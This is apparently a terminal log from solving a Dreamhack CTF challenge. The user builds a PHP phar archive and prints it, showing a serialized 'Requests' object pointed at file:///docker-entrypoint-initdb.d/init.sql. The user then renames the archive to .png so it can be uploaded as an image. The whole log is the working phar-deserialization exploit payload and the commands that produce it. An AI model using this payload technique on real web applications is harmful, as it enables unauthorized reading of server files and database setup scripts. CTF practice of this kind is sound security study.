 winky@DESKTOP-GOH4EIM [15:55:36] [~/workspace/ctf/dreamhack/1053/solve]
->% php -d phar.readonly=0 solve1.php
winky@DESKTOP-GOH4EIM [15:55:37] [~/workspace/ctf/dreamhack/1053/solve]
->% cat solve1.phar
<?php __HALT_COMPILER(); ?>
��O:8:"Requests":4:{s:3:"url";s:43:"file:///docker-entrypoint-initdb.d/init.sql";s:17:"Requestsoptions";s:3:"GET";s:18:"Requestsp
�7#�x�Ql��z2+=>��GBMB%
winky@DESKTOP-GOH4EIM [15:55:40] [~/workspace/ctf/dreamhack/1053/solve]
->% mv solve1.phar solve1.png
winky@DESKTOP-GOH4EIM [15:55:45] [~/workspace/ctf/dreamhack/1053/solve]
->%